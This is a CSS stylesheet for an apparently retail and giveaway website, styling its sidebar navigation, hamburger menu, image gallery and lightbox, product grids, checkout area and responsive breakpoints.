.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
 #sidebar-wrapper::-webkit-scrollbar {
 display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active,  .sidebar-nav li a:focus,  .sidebar-nav li a:hover,  .sidebar-nav li.open a:active,  .sidebar-nav li.open a:focus,  .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before,  .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active,  .hamburger:focus,  .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgb(247, 93, 0); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgb(255, 67, 1); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgb(255, 67, 1); bottom: 5px }
.hamburger.is-open .hamb-bottom,  .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom,  .hamburger.is-closed .hamb-middle,  .hamburger.is-closed .hamb-top,  .hamburger.is-open .hamb-bottom,  .hamburger.is-open .hamb-middle,  .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute;    width: 35px; /*width: 100% */}
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link,  .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current,  .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next,  #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before,  #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover,  #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next,  #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px;/* background: 0 center rgba(255, 69, 0, 1);*/ left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { margin: 0 auto; position: relative; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.all-a.Earan.col-sm-3.product-container.no-space,  .all-a.blogs.col-sm-3.product-container.no-space,  .all-a.charity.col-sm-3.product-container.no-space,  .all-a.giveaways.col-sm-3.product-container.no-space,  .all-a.photo.col-sm-3.product-container.no-space,  .all-a.products.col-sm-3.product-container.no-space,  .all-a.tv.col-sm-3.product-container.no-space,  .all-a.video.col-sm-3.product-container.no-space { /*   max-height: 324px!important;

    min-height: 324px!important*/

}
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a { height: 86px }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a a { margin: 2px 0 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a h5 { height: 37px; margin: 3px 0 }
.entries { width: 100%; padding: 3px 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #CF0 !important; }
.enter-win:hover { background-color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a {background: #fff;

border: 4px solid #fff;

border-radius: 9px;

bottom: 0;

box-shadow: 0 3px 5px 1px #565656;

display: inline-block;

float: right;

height: auto !important;

left: 0;


padding: 0px 0px;

position: relative;

right: 0;

top: 0;margin-right: 16px !important;
z-index: 999;
margin-top: 14px !important;

width: 134px;}
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container {margin: 0 auto !important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0,  .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0,  .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0,  .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0,  .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0,  .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container {width: 33.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 100% !important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.container { width:100%; }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3,  .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container {/* width: 780px*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright,  .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }



.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%; }
/* #left_column {

        width: 37%!important

    }

    #center_column {

        width: 63%!important

    }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { /*width: 780px */}
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33%!important }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }

/*.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }*/
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 54px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }

.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }*/
.box-3-padding-right,  .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {

.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }
.selider-respo { margin-top: 97px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 0px!important; margin-top: 5px }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item,  .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space,  .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1,  .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover,  .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a,  .how-div-you .nav-tabs>li.active>a:focus,  .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after,  .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
